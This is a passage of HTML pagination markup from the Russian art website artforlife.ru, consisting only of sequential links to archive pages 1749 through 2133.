data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a 